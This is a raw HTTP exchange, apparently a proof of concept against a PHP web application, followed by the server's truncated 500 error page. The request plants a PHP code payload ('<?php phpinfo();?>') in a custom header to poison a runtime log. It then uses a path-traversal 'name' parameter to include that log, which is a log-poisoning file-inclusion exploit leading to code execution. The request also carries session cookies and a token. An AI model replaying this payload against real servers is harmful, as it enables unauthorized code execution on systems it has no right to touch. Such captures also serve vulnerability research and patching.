 POST /index.php/index/user/_empty HTTP/1.1
Host: 192.168.0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-REAL-HOST: <?php phpinfo();?>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EMJD_2132_saltkey=UX7n5ZCC; EMJD_2132_lastvisit=1610937623;
EMJD_2132_ulastactivity=35338LR452EFgXrlAzqw-ViogI6T-i9vskJVRiLTNnB4MUsm4TPJ;
PHPSESSID=cggvthh8osie18ums91ck7g0j4; think_var=zh-cn; uid=2; token=78326133-7292-4a74-a03b-7684fbe964ce
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
name=../../runtime/log/202101/129.log
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 Jan 2021 06:03:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 5158
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text
<title>发生错误</title>
<meta name="robots" content="noindex,nofollow
<meta name="viewport" content="width=device-w
<link rel="shortcut icon" href="/assets/img/f
<style>
* {-moz-box-sizing:border-box;-webkit-box
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h
q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,u
ails,figcaption,figure,footer,header,hgroup,menu,
{margin:0;padding:0;border:0;outline:0;vertical-a
article,aside,details,figcaption,figure,f
html
{font-size:16px;line-height:24px;width:100%;heigh
erflow-y:scroll;overflow-x:hidden;}
img {vertical-align:middle;max-width:100%
body